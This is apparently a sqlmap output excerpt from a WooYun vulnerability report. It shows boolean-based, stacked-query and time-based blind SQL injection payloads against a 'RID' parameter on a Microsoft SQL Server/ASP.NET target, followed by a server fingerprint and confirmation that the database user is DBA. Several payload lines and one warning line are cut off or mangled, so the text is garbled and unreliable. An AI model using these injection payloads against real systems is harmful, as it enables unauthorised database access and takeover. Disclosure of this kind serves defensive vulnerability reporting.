 Parameter: RID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: RID=098FBAFF8C874B0798EB93ACB27CE824' AND 3071=30
F
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: RID=098FBAFF8C874B0798EB93ACB27CE824'; WAITFOR DE
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: RID=098FBAFF8C874B0798EB93ACB27CE824' WAITFOR DEL
---
[23:21:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Micros
back-end DBMS: Microsoft SQL Server 2008
[23:21:51] [INFO] testing if current user is DBA
[23:21:53] [WARNING'| . |
current user is DBA: True
www.wooyun.org